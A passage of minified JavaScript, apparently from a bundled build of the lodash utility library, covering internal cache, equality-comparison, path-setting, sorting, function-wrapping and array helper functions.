t=this.__data__,n=ir(t,e);return!(n<0)&&(n==t.length-1?t.pop():Ze.call(t,n,1),--this.size,!0)},Vn.prototype.get=function(e){var t=this.__data__,n=ir(t,e);return n<0?i:t[n][1]},Vn.prototype.has=function(e){return ir(this.__data__,e)>-1},Vn.prototype.set=function(e,t){var n=this.__data__,r=ir(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},Xn.prototype.clear=function(){this.size=0,this.__data__={hash:new Un,map:new(Tn||Vn),string:new Un}},Xn.prototype.delete=function(e){var t=pa(this,e).delete(e);return this.size-=t?1:0,t},Xn.prototype.get=function(e){return pa(this,e).get(e)},Xn.prototype.has=function(e){return pa(this,e).has(e)},Xn.prototype.set=function(e,t){var n=pa(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},Zn.prototype.add=Zn.prototype.push=function(e){return this.__data__.set(e,s),this},Zn.prototype.has=function(e){return this.__data__.has(e)},Kn.prototype.clear=function(){this.__data__=new Vn,this.size=0},Kn.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Kn.prototype.get=function(e){return this.__data__.get(e)},Kn.prototype.has=function(e){return this.__data__.has(e)},Kn.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Vn){var r=n.__data__;if(!Tn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Xn(r)}return n.set(e,t),this.size=n.size,this};var hr=Ii(_r),vr=Ii(Cr,!0);function mr(e,t){var n=!0;return hr(e,(function(e,r,i){return n=!!t(e,r,i)})),n}function gr(e,t,n){for(var r=-1,a=e.length;++r<a;){var s=e[r],o=t(s);if(null!=o&&(l===i?o==o&&!uo(o):n(o,l)))var l=o,c=s}return c}function wr(e,t){var n=[];return hr(e,(function(e,r,i){t(e,r,i)&&n.push(e)})),n}function yr(e,t,n,r,i){var a=-1,s=e.length;for(n||(n=ya),i||(i=[]);++a<s;){var o=e[a];t>0&&n(o)?t>1?yr(o,t-1,n,r,i):Lt(i,o):r||(i[i.length]=o)}return i}var br=ji(),xr=ji(!0);function _r(e,t){return e&&br(e,t,Lo)}function Cr(e,t){return e&&xr(e,t,Lo)}function Er(e,t){return Mt(t,(function(t){return Qs(e[t])}))}function $r(e,t){for(var n=0,r=(t=xi(t,e)).length;null!=e&&n<r;)e=e[Ba(t[n++])];return n&&n==r?e:i}function Sr(e,t,n){var r=t(e);return qs(e)?r:Lt(r,n(e))}function Tr(e){return null==e?e===i?"[object Undefined]":"[object Null]":nt&&nt in Te(e)?function(e){var t=je.call(e,nt),n=e[nt];try{e[nt]=i;var r=!0}catch(e){}var a=Be.call(e);r&&(t?e[nt]=n:delete e[nt]);return a}(e):function(e){return Be.call(e)}(e)}function Ar(e,t){return e>t}function kr(e,t){return null!=e&&je.call(e,t)}function Mr(e,t){return null!=e&&t in Te(e)}function Or(e,t,n){for(var a=n?Pt:Ot,s=e[0].length,o=e.length,l=o,c=r(o),u=1/0,p=[];l--;){var d=e[l];l&&t&&(d=zt(d,Kt(t))),u=xn(d.length,u),c[l]=!n&&(t||s>=120&&d.length>=120)?new Zn(l&&d):i}d=e[0];var f=-1,h=c[0];e:for(;++f<s&&p.length<u;){var v=d[f],m=t?t(v):v;if(v=n||0!==v?v:0,!(h?Qt(h,m):a(p,m,n))){for(l=o;--l;){var g=c[l];if(!(g?Qt(g,m):a(e[l],m,n)))continue e}h&&h.push(m),p.push(v)}}return p}function Pr(e,t,n){var r=null==(e=ka(e,t=xi(t,e)))?e:e[Ba(Ja(t))];return null==r?i:$t(r,e,n)}function zr(e){return ro(e)&&Tr(e)==w}function Lr(e,t,n,r,a){return e===t||(null==e||null==t||!ro(e)&&!ro(t)?e!=e&&t!=t:function(e,t,n,r,a,s){var o=qs(e),l=qs(t),c=o?y:ma(e),u=l?y:ma(t),p=(c=c==w?T:c)==T,d=(u=u==w?T:u)==T,f=c==u;if(f&&Zs(e)){if(!Zs(t))return!1;o=!0,p=!1}if(f&&!p)return s||(s=new Kn),o||po(e)?ra(e,t,n,r,a,s):function(e,t,n,r,i,a,s){switch(n){case I:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case L:return!(e.byteLength!=t.byteLength||!a(new We(e),new We(t)));case b:case x:case S:return Hs(+e,+t);case _:return e.name==t.name&&e.message==t.message;case k:case O:return e==t+"";case $:var o=ln;case M:var l=1&r;if(o||(o=pn),e.size!=t.size&&!l)return!1;var c=s.get(e);if(c)return c==t;r|=2,s.set(e,t);var u=ra(o(e),o(t),r,i,a,s);return s.delete(e),u;case P:if(Rn)return Rn.call(e)==Rn.call(t)}return!1}(e,t,c,n,r,a,s);if(!(1&n)){var h=p&&je.call(e,"__wrapped__"),v=d&&je.call(t,"__wrapped__");if(h||v){var m=h?e.value():e,g=v?t.value():t;return s||(s=new Kn),a(m,g,n,r,s)}}if(!f)return!1;return s||(s=new Kn),function(e,t,n,r,a,s){var o=1&n,l=aa(e),c=l.length,u=aa(t).length;if(c!=u&&!o)return!1;var p=c;for(;p--;){var d=l[p];if(!(o?d in t:je.call(t,d)))return!1}var f=s.get(e),h=s.get(t);if(f&&h)return f==t&&h==e;var v=!0;s.set(e,t),s.set(t,e);var m=o;for(;++p<c;){var g=e[d=l[p]],w=t[d];if(r)var y=o?r(w,g,d,t,e,s):r(g,w,d,e,t,s);if(!(y===i?g===w||a(g,w,n,r,s):y)){v=!1;break}m||(m="constructor"==d)}if(v&&!m){var b=e.constructor,x=t.constructor;b==x||!("constructor"in e)||!("constructor"in t)||"function"==typeof b&&b instanceof b&&"function"==typeof x&&x instanceof x||(v=!1)}return s.delete(e),s.delete(t),v}(e,t,n,r,a,s)}(e,t,n,r,Lr,a))}function Ir(e,t,n,r){var a=n.length,s=a,o=!r;if(null==e)return!s;for(e=Te(e);a--;){var l=n[a];if(o&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++a<s;){var c=(l=n[a])[0],u=e[c],p=l[1];if(o&&l[2]){if(u===i&&!(c in e))return!1}else{var d=new Kn;if(r)var f=r(u,p,c,e,t,d);if(!(f===i?Lr(p,u,3,r,d):f))return!1}}return!0}function jr(e){return!(!no(e)||(t=e,Ne&&Ne in t))&&(Qs(e)?He:we).test(Ra(e));var t}function Dr(e){return"function"==typeof e?e:null==e?sl:"object"==typeof e?qs(e)?Gr(e[0],e[1]):Hr(e):vl(e)}function Nr(e){if(!$a(e))return yn(e);var t=[];for(var n in Te(e))je.call(e,n)&&"constructor"!=n&&t.push(n);return t}function Br(e){if(!no(e))return function(e){var t=[];if(null!=e)for(var n in Te(e))t.push(n);return t}(e);var t=$a(e),n=[];for(var r in e)("constructor"!=r||!t&&je.call(e,r))&&n.push(r);return n}function Rr(e,t){return e<t}function Fr(e,t){var n=-1,i=Vs(e)?r(e.length):[];return hr(e,(function(e,r,a){i[++n]=t(e,r,a)})),i}function Hr(e){var t=da(e);return 1==t.length&&t[0][2]?Ta(t[0][0],t[0][1]):function(n){return n===e||Ir(n,e,t)}}function Gr(e,t){return _a(e)&&Sa(t)?Ta(Ba(e),t):function(n){var r=ko(n,e);return r===i&&r===t?Mo(n,e):Lr(t,r,3)}}function Yr(e,t,n,r,a){e!==t&&br(t,(function(s,o){if(a||(a=new Kn),no(s))!function(e,t,n,r,a,s,o){var l=Oa(e,n),c=Oa(t,n),u=o.get(c);if(u)return void nr(e,n,u);var p=s?s(l,c,n+"",e,t,o):i,d=p===i;if(d){var f=qs(c),h=!f&&Zs(c),v=!f&&!h&&po(c);p=c,f||h||v?qs(l)?p=l:Xs(l)?p=Oi(l):h?(d=!1,p=$i(c,!0)):v?(d=!1,p=Ti(c,!0)):p=[]:so(c)||Ws(c)?(p=l,Ws(l)?p=bo(l):no(l)&&!Qs(l)||(p=wa(c))):d=!1}d&&(o.set(c,p),a(p,c,r,s,o),o.delete(c));nr(e,n,p)}(e,t,o,n,Yr,r,a);else{var l=r?r(Oa(e,o),s,o+"",e,t,a):i;l===i&&(l=s),nr(e,o,l)}}),Io)}function Wr(e,t){var n=e.length;if(n)return ba(t+=t<0?n:0,n)?e[t]:i}function qr(e,t,n){t=t.length?zt(t,(function(e){return qs(e)?function(t){return $r(t,1===e.length?e[0]:e)}:e})):[sl];var r=-1;t=zt(t,Kt(ua()));var i=Fr(e,(function(e,n,i){var a=zt(t,(function(t){return t(e)}));return{criteria:a,index:++r,value:e}}));return function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(i,(function(e,t){return function(e,t,n){var r=-1,i=e.criteria,a=t.criteria,s=i.length,o=n.length;for(;++r<s;){var l=Ai(i[r],a[r]);if(l)return r>=o?l:l*("desc"==n[r]?-1:1)}return e.index-t.index}(e,t,n)}))}function Ur(e,t,n){for(var r=-1,i=t.length,a={};++r<i;){var s=t[r],o=$r(e,s);n(o,s)&&ti(a,xi(s,e),o)}return a}function Vr(e,t,n,r){var i=r?Ht:Ft,a=-1,s=t.length,o=e;for(e===t&&(t=Oi(t)),n&&(o=zt(e,Kt(n)));++a<s;)for(var l=0,c=t[a],u=n?n(c):c;(l=i(o,u,l,r))>-1;)o!==e&&Ze.call(o,l,1),Ze.call(e,l,1);return e}function Xr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var i=t[n];if(n==r||i!==a){var a=i;ba(i)?Ze.call(e,i,1):fi(e,i)}}return e}function Zr(e,t){return e+gt(En()*(t-e+1))}function Kr(e,t){var n="";if(!e||t<1||t>h)return n;do{t%2&&(n+=e),(t=gt(t/2))&&(e+=e)}while(t);return n}function Jr(e,t){return La(Aa(e,t,sl),e+"")}function Qr(e){return Qn(Go(e))}function ei(e,t){var n=Go(e);return Da(n,cr(t,0,n.length))}function ti(e,t,n,r){if(!no(e))return e;for(var a=-1,s=(t=xi(t,e)).length,o=s-1,l=e;null!=l&&++a<s;){var c=Ba(t[a]),u=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return e;if(a!=o){var p=l[c];(u=r?r(p,c,l):i)===i&&(u=no(p)?p:ba(t[a+1])?[]:{})}rr(l,c,u),l=l[c]}return e}var ni=Pn?function(e,t){return Pn.set(e,t),e}:sl,ri=lt?function(e,t){return lt(e,"toString",{configurable:!0,enumerable:!1,value:rl(t),writable:!0})}:sl;function ii(e){return Da(Go(e))}function ai(e,t,n){var i=-1,a=e.length;t<0&&(t=-t>a?0:a+t),(n=n>a?a:n)<0&&(n+=a),a=t>n?0:n-t>>>0,t>>>=0;for(var s=r(a);++i<a;)s[i]=e[i+t];return s}function si(e,t){var n;return hr(e,(function(e,r,i){return!(n=t(e,r,i))})),!!n}function oi(e,t,n){var r=0,i=null==e?r:e.length;if("number"==typeof t&&t==t&&i<=2147483647){for(;r<i;){var a=r+i>>>1,s=e[a];null!==s&&!uo(s)&&(n?s<=t:s<t)?r=a+1:i=a}return i}return li(e,t,sl,n)}function li(e,t,n,r){var a=0,s=null==e?0:e.length;if(0===s)return 0;for(var o=(t=n(t))!=t,l=null===t,c=uo(t),u=t===i;a<s;){var p=gt((a+s)/2),d=n(e[p]),f=d!==i,h=null===d,v=d==d,m=uo(d);if(o)var g=r||v;else g=u?v&&(r||f):l?v&&f&&(r||!h):c?v&&f&&!h&&(r||!m):!h&&!m&&(r?d<=t:d<t);g?a=p+1:s=p}return xn(s,4294967294)}function ci(e,t){for(var n=-1,r=e.length,i=0,a=[];++n<r;){var s=e[n],o=t?t(s):s;if(!n||!Hs(o,l)){var l=o;a[i++]=0===s?0:s}}return a}function ui(e){return"number"==typeof e?e:uo(e)?v:+e}function pi(e){if("string"==typeof e)return e;if(qs(e))return zt(e,pi)+"";if(uo(e))return Fn?Fn.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function di(e,t,n){var r=-1,i=Ot,a=e.length,s=!0,o=[],l=o;if(n)s=!1,i=Pt;else if(a>=200){var c=t?null:Ki(e);if(c)return pn(c);s=!1,i=Qt,l=new Zn}else l=t?[]:o;e:for(;++r<a;){var u=e[r],p=t?t(u):u;if(u=n||0!==u?u:0,s&&p==p){for(var d=l.length;d--;)if(l[d]===p)continue e;t&&l.push(p),o.push(u)}else i(l,p,n)||(l!==o&&l.push(p),o.push(u))}return o}function fi(e,t){return null==(e=ka(e,t=xi(t,e)))||delete e[Ba(Ja(t))]}function hi(e,t,n,r){return ti(e,t,n($r(e,t)),r)}function vi(e,t,n,r){for(var i=e.length,a=r?i:-1;(r?a--:++a<i)&&t(e[a],a,e););return n?ai(e,r?0:a,r?a+1:i):ai(e,r?a+1:0,r?i:a)}function mi(e,t){var n=e;return n instanceof qn&&(n=n.value()),It(t,(function(e,t){return t.func.apply(t.thisArg,Lt([e],t.args))}),n)}function gi(e,t,n){var i=e.length;if(i<2)return i?di(e[0]):[];for(var a=-1,s=r(i);++a<i;)for(var o=e[a],l=-1;++l<i;)l!=a&&(s[a]=fr(s[a]||o,e[l],t,n));return di(yr(s,1),t,n)}function wi(e,t,n){for(var r=-1,a=e.length,s=t.length,o={};++r<a;){var l=r<s?t[r]:i;n(o,e[r],l)}return o}function yi(e){return Xs(e)?e:[]}function bi(e){return"function"==typeof e?e:sl}function xi(e,t){return qs(e)?e:_a(e,t)?[e]:Na(xo(e))}var _i=Jr;function Ci(e,t,n){var r=e.length;return n=n===i?r:n,!t&&n>=r?e:ai(e,t,n)}var Ei=pt||function(e){return ft.clearTimeout(e)};function $i(e,t){if(t)return e.slice();var n=e.length,r=qe?qe(n):new e.constructor(n);return e.copy(r),r}function Si(e){var t=new e.constructor(e.byteLength);return new We(t).set(new We(e)),t}function Ti(e,t){var n=t?Si(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Ai(e,t){if(e!==t){var n=e!==i,r=null===e,a=e==e,s=uo(e),o=t!==i,l=null===t,c=t==t,u=uo(t);if(!l&&!u&&!s&&e>t||s&&o&&c&&!l&&!u||r&&o&&c||!n&&c||!a)return 1;if(!r&&!s&&!u&&e<t||u&&n&&a&&!r&&!s||l&&n&&a||!o&&a||!c)return-1}return 0}function ki(e,t,n,i){for(var a=-1,s=e.length,o=n.length,l=-1,c=t.length,u=bn(s-o,0),p=r(c+u),d=!i;++l<c;)p[l]=t[l];for(;++a<o;)(d||a<s)&&(p[n[a]]=e[a]);for(;u--;)p[l++]=e[a++];return p}function Mi(e,t,n,i){for(var a=-1,s=e.length,o=-1,l=n.length,c=-1,u=t.length,p=bn(s-l,0),d=r(p+u),f=!i;++a<p;)d[a]=e[a];for(var h=a;++c<u;)d[h+c]=t[c];for(;++o<l;)(f||a<s)&&(d[h+n[o]]=e[a++]);return d}function Oi(e,t){var n=-1,i=e.length;for(t||(t=r(i));++n<i;)t[n]=e[n];return t}function Pi(e,t,n,r){var a=!n;n||(n={});for(var s=-1,o=t.length;++s<o;){var l=t[s],c=r?r(n[l],e[l],l,n,e):i;c===i&&(c=e[l]),a?or(n,l,c):rr(n,l,c)}return n}function zi(e,t){return function(n,r){var i=qs(n)?St:ar,a=t?t():{};return i(n,e,ua(r,2),a)}}function Li(e){return Jr((function(t,n){var r=-1,a=n.length,s=a>1?n[a-1]:i,o=a>2?n[2]:i;for(s=e.length>3&&"function"==typeof s?(a--,s):i,o&&xa(n[0],n[1],o)&&(s=a<3?i:s,a=1),t=Te(t);++r<a;){var l=n[r];l&&e(t,l,r,s)}return t}))}function Ii(e,t){return function(n,r){if(null==n)return n;if(!Vs(n))return e(n,r);for(var i=n.length,a=t?i:-1,s=Te(n);(t?a--:++a<i)&&!1!==r(s[a],a,s););return n}}function ji(e){return function(t,n,r){for(var i=-1,a=Te(t),s=r(t),o=s.length;o--;){var l=s[e?o:++i];if(!1===n(a[l],l,a))break}return t}}function Di(e){return function(t){var n=on(t=xo(t))?hn(t):i,r=n?n[0]:t.charAt(0),a=n?Ci(n,1).join(""):t.slice(1);return r[e]()+a}}function Ni(e){return function(t){return It(el(qo(t).replace(Je,"")),e,"")}}function Bi(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Gn(e.prototype),r=e.apply(n,t);return no(r)?r:n}}function Ri(e){return function(t,n,r){var a=Te(t);if(!Vs(t)){var s=ua(n,3);t=Lo(t),n=function(e){return s(a[e],e,a)}}var o=e(t,n,r);return o>-1?a[s?t[o]:o]:i}}function Fi(e){return ia((function(t){var n=t.length,r=n,s=Wn.prototype.thru;for(e&&t.reverse();r--;){var o=t[r];if("function"!=typeof o)throw new Me(a);if(s&&!l&&"wrapper"==la(o))var l=new Wn([],!0)}for(r=l?r:n;++r<n;){var c=la(o=t[r]),u="wrapper"==c?oa(o):i;l=u&&Ca(u[0])&&424==u[1]&&!u[4].length&&1==u[9]?l[la(u[0])].apply(l,u[3]):1==o.length&&Ca(o)?l[c]():l.thru(o)}return function(){var e=arguments,r=e[0];if(l&&1==e.length&&qs(r))return l.plant(r).value();for(var i=0,a=n?t[i].apply(this,e):r;++i<n;)a=t[i].call(this,a);return a}}))}function Hi(e,t,n,a,s,o,l,c,u,d){var f=t&p,h=1&t,v=2&t,m=24&t,g=512&t,w=v?i:Bi(e);return function i(){for(var p=arguments.length,y=r(p),b=p;b--;)y[b]=arguments[b];if(m)var x=ca(i),_=nn(y,x);if(a&&(y=ki(y,a,s,m)),o&&(y=Mi(y,o,l,m)),p-=_,m&&p<d){var C=un(y,x);return Xi(e,t,Hi,i.placeholder,n,y,C,c,u,d-p)}var E=h?n:this,$=v?E[e]:e;return p=y.length,c?y=Ma(y,c):g&&p>1&&y.reverse(),f&&u<p&&(y.length=u),this&&this!==ft&&this instanceof i&&($=w||Bi($)),$.apply(E,y)}}function Gi(e,t){return function(n,r){return function(e,t,n,r){return _r(e,(function(e,i,a){t(r,n(e),i,a)})),r}(n,e,t(r),{})}}function Yi(e,t){return function(n,r){var a;if(n===i&&r===i)return t;if(n!==i&&(a=n),r!==i){if(a===i)return r;"string"==typeof n||"string"==typeof r?(n=pi(n),r=pi(r)):(n=ui(n),r=ui(r)),a=e(n,r)}return a}}function Wi(e){return ia((function(t){return t=zt(t,Kt(ua())),Jr((function(n){var r=this;return e(t,(function(e){return $t(e,r,n)}))}))}))}function qi(e,t){var n=(t=t===i?" ":pi(t)).length;if(n<2)return n?Kr(t,e):t;var r=Kr(t,vt(e/fn(t)));return on(t)?Ci(hn(r),0,e).join(""):r.slice(0,e)}function Ui(e){return function(t,n,a){return a&&"number"!=typeof a&&xa(t,n,a)&&(n=a=i),t=mo(t),n===i?(n=t,t=0):n=mo(n),function(e,t,n,i){for(var a=-1,s=bn(vt((t-e)/(n||1)),0),o=r(s);s--;)o[i?s:++a]=e,e+=n;return o}(t,n,a=a===i?t<n?1:-1:mo(a),e)}}function Vi(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=yo(t),n=yo(n)),e(t,n)}}function Xi(e,t,n,r,a,s,o,l,p,d){var f=8&t;t|=f?c:u,4&(t&=~(f?u:c))||(t&=-4);var h=[e,t,a,f?s:i,f?o:i,f?i:s,f?i:o,l,p,d],v=n.apply(i,h);return Ca(e)&&Pa(v,h),v.placeholder=r,Ia(v,e,t)}function Zi(e){var t=Se[e];return function(e,n){if(e=yo(e),(n=null==n?0:xn(go(n),292))&&qt(e)){var r=(xo(e)+"e").split("e");return+((r=(xo(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var Ki=kn&&1/pn(new kn([,-0]))[1]==f?function(e){return new kn(e)}:pl;function Ji(e){return function(t){var n=ma(t);return n==$?ln(t):n==M?dn(t):function(e,t){return zt(t,(function(t){return[t,e[t]]}))}(t,e(t))}}function Qi(e,t,n,s,f,h,v,m){var g=2&t;if(!g&&"function"!=typeof e)throw new Me(a);var w=s?s.length:0;if(w||(t&=-97,s=f=i),v=v===i?v:bn(go(v),0),m=m===i?m:go(m),w-=f?f.length:0,t&u){var y=s,b=f;s=f=i}var x=g?i:oa(e),_=[e,t,n,s,f,y,b,h,v,m];if(x&&function(e,t){var n=e[1],r=t[1],i=n|r,a=i<131,s=r==p&&8==n||r==p&&n==d&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(!a&&!s)return e;1&r&&(e[2]=t[2],i|=1&n?0:4);var l=t[3];if(l){var c=e[3];e[3]=c?ki(c,l,t[4]):l,e[4]=c?un(e[3],o):t[4]}(l=t[5])&&(c=e[5],e[5]=c?Mi(c,l,t[6]):l,e[6]=c?un(e[5],o):t[6]);(l=t[7])&&(e[7]=l);r&p&&(e[8]=null==e[8]?t[8]:xn(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=i}(_,x),e=_[0],t=_[1],n=_[2],s=_[3],f=_[4],!(m=_[9]=_[9]===i?g?0:e.length:bn(_[9]-w,0))&&24&t&&(t&=-25),t&&1!=t)C=8==t||t==l?function(e,t,n){var a=Bi(e);return function s(){for(var o=arguments.length,l=r(o),c=o,u=ca(s);c--;)l[c]=arguments[c];var p=o<3&&l[0]!==u&&l[o-1]!==u?[]:un(l,u);return(o-=p.length)<n?Xi(e,t,Hi,s.placeholder,i,l,p,i,i,n-o):$t(this&&this!==ft&&this instanceof s?a:e,this,l)}}(e,t,m):t!=c&&33!=t||f.length?Hi.apply(i,_):function(e,t,n,i){var a=1&t,s=Bi(e);return function t(){for(var o=-1,l=arguments.length,c=-1,u=i.length,p=r(u+l),d=this&&this!==ft&&this instanceof t?s:e;++c<u;)p[c]=i[c];for(;l--;)p[c++]=arguments[++o];return $t(d,a?n:this,p)}}(e,t,n,s);else var C=function(e,t,n){var r=1&t,i=Bi(e);return function t(){return(this&&this!==ft&&this instanceof t?i:e).apply(r?n:this,arguments)}}(e,t,n);return Ia((x?ni:Pa)(C,_),e,t)}function ea(e,t,n,r){return e===i||Hs(e,ze[n])&&!je.call(r,n)?t:e}function ta(e,t,n,r,a,s){return no(e)&&no(t)&&(s.set(t,e),Yr(e,t,i,ta,s),s.delete(t)),e}function na(e){return so(e)?i:e}function ra(e,t,n,r,a,s){var o=1&n,l=e.length,c=t.length;if(l!=c&&!(o&&c>l))return!1;var u=s.get(e),p=s.get(t);if(u&&p)return u==t&&p==e;var d=-1,f=!0,h=2&n?new Zn:i;for(s.set(e,t),s.set(t,e);++d<l;){var v=e[d],m=t[d];if(r)var g=o?r(m,v,d,t,e,s):r(v,m,d,e,t,s);if(g!==i){if(g)continue;f=!1;break}if(h){if(!Dt(t,(function(e,t){if(!Qt(h,t)&&(v===e||a(v,e,n,r,s)))return h.push(t)}))){f=!1;break}}else if(v!==m&&!a(v,m,n,r,s)){f=!1;break}}return s.delete(e),s.delete(t),f}function ia(e){return La(Aa(e,i,Ua),e+"")}function aa(e){return Sr(e,Lo,ha)}function sa(e){return Sr(e,Io,va)}var oa=Pn?function(e){return Pn.get(e)}:pl;function la(e){for(var t=e.name+"",n=zn[t],r=je.call(zn,t)?n.length:0;r--;){var i=n[r],a=i.func;if(null==a||a==e)return i.name}return t}function ca(e){return(je.call(Hn,"placeholder")?Hn:e).placeholder}function ua(){var e=Hn.iteratee||ol;return e=e===ol?Dr:e,arguments.length?e(arguments[0],arguments[1]):e}function pa(e,t){var n,r,i=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof t?"string":"hash"]:i.map}function da(e){for(var t=Lo(e),n=t.length;n--;){var r=t[n],i=e[r];t[n]=[r,i,Sa(i)]}return t}function fa(e,t){var n=function(e,t){return null==e?i:e[t]}(e,t);return jr(n)?n:i}var ha=wt?function(e){return null==e?[]:(e=Te(e),Mt(wt(e),(function(t){return Xe.call(e,t)})))}:wl,va=wt?function(e){for(var t=[];e;)Lt(t,ha(e)),e=Ue(e);return t}:wl,ma=Tr;function ga(e,t,n){for(var r=-1,i=(t=xi(t,e)).length,a=!1;++r<i;){var s=Ba(t[r]);if(!(a=null!=e&&n(e,s)))break;e=e[s]}return a||++r!=i?a:!!(i=null==e?0:e.length)&&to(i)&&ba(s,i)&&(qs(e)||Ws(e))}function wa(e){return"function"!=typeof e.constructor||$a(e)?{}:Gn(Ue(e))}function ya(e){return qs(e)||Ws(e)||!!(Ke&&e&&e[Ke])}function ba(e,t){var n=typeof e;return!!(t=null==t?h:t)&&("number"==n||"symbol"!=n&&be.test(e))&&e>-1&&e%1==0&&e<t}function xa(e,t,n){if(!no(n))return!1;var r=typeof t;return!!("number"==r?Vs(n)&&ba(t,n.length):"string"==r&&t in n)&&Hs(n[t],e)}function _a(e,t){if(qs(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!uo(e))||(ne.test(e)||!te.test(e)||null!=t&&e in Te(t))}function Ca(e){var t=la(e),n=Hn[t];if("function"!=typeof n||!(t in qn.prototype))return!1;if(e===n)return!0;var r=oa(n);return!!r&&e===r[0]}(Sn&&ma(new Sn(new ArrayBuffer(1)))!=I||Tn&&ma(new Tn)!=$||An&&ma(An.resolve())!=A||kn&&ma(new kn)!=M||Mn&&ma(new Mn)!=z)&&(ma=function(e){var t=Tr(e),n=t==T?e.constructor:i,r=n?Ra(n):"";if(r)switch(r){case Ln:return I;case In:return $;case jn:return A;case Dn:return M;case Nn:return z}return t});var Ea=Le?Qs:yl;function $a(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||ze)}function Sa(e){return e==e&&!no(e)}function Ta(e,t){return function(n){return null!=n&&(n[e]===t&&(t!==i||e in Te(n)))}}function Aa(e,t,n){return t=bn(t===i?e.length-1:t,0),function(){for(var i=arguments,a=-1,s=bn(i.length-t,0),o=r(s);++a<s;)o[a]=i[t+a];a=-1;for(var l=r(t+1);++a<t;)l[a]=i[a];return l[t]=n(o),$t(e,this,l)}}function ka(e,t){return t.length<2?e:$r(e,ai(t,0,-1))}function Ma(e,t){for(var n=e.length,r=xn(t.length,n),a=Oi(e);r--;){var s=t[r];e[r]=ba(s,n)?a[s]:i}return e}function Oa(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var Pa=ja(ni),za=ht||function(e,t){return ft.setTimeout(e,t)},La=ja(ri);function Ia(e,t,n){var r=t+"";return La(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(le,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return Tt(g,(function(n){var r="_."+n[0];t&n[1]&&!Ot(e,r)&&e.push(r)})),e.sort()}(function(e){var t=e.match(ce);return t?t[1].split(ue):[]}(r),n)))}function ja(e){var t=0,n=0;return function(){var r=_n(),a=16-(r-n);if(n=r,a>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(i,arguments)}}function Da(e,t){var n=-1,r=e.length,a=r-1;for(t=t===i?r:t;++n<t;){var s=Zr(n,a),o=e[s];e[s]=e[n],e[n]=o}return e.length=t,e}var Na=function(e){var t=js(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(re,(function(e,n,r,i){t.push(r?i.replace(fe,"$1"):n||e)})),t}));function Ba(e){if("string"==typeof e||uo(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Ra(e){if(null!=e){try{return Ie.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Fa(e){if(e instanceof qn)return e.clone();var t=new Wn(e.__wrapped__,e.__chain__);return t.__actions__=Oi(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var Ha=Jr((function(e,t){return Xs(e)?fr(e,yr(t,1,Xs,!0)):[]})),Ga=Jr((function(e,t){var n=Ja(t);return Xs(n)&&(n=i),Xs(e)?fr(e,yr(t,1,Xs,!0),ua(n,2)):[]})),Ya=Jr((function(e,t){var n=Ja(t);return Xs(n)&&(n=i),Xs(e)?fr(e,yr(t,1,Xs,!0),i,n):[]}));function Wa(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:go(n);return i<0&&(i=bn(r+i,0)),Rt(e,ua(t,3),i)}function qa(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var a=r-1;return n!==i&&(a=go(n),a=n<0?bn(r+a,0):xn(a,r-1)),Rt(e,ua(t,3),a,!0)}function Ua(e){return(null==e?0:e.length)?yr(e,1):[]}function Va(e){return e&&e.length?e[0]:i}var Xa=Jr((function(e){var t=zt(e,yi);return t.length&&t[0]===e[0]?Or(t):[]})),Za=Jr((function(e){var t=Ja(e),n=zt(e,yi);return t===Ja(n)?t=i:n.pop(),n.length&&n[0]===e[0]?Or(n,ua(t,2)):[]})),Ka=Jr((function(e){var t=Ja(e),n=zt(e,yi);return(t="function"==typeof t?t:i)&&n.pop(),n.length&&n[0]===e[0]?Or(n,i,t):[]}));function Ja(e){var t=null==e?0:e.length;return t?e[t-1]:i}var Qa=Jr(es);function es(e,t){return e&&e.length&&t&&t.length?Vr(e,t):e}var ts=ia((function(e,t){var n=null==e?0:e.length,r=lr(e,t);return Xr(e,zt(t,(function(e){return ba(e,n)?+e:e})).sort(Ai)),r}));function ns(e){return null==e?e:$n.call(e)}var rs=Jr((function(e){return di(yr(e,1,Xs,!0))})),is=Jr((function(e){var t=Ja(e);return Xs(t)&&(t=i),di(yr(e,1,Xs,!0),ua(t,2))})),as=Jr((function(e){var t=Ja(e);return t="function"==typeof 